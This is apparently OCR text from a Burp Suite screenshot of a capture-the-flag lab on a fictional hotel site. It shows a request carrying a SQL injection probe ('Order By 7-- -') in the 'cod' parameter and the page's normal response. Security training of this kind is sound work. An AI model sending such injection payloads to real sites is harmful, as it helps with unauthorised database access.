 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2%20Order%20By%207--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
Suite
$ 149 / per night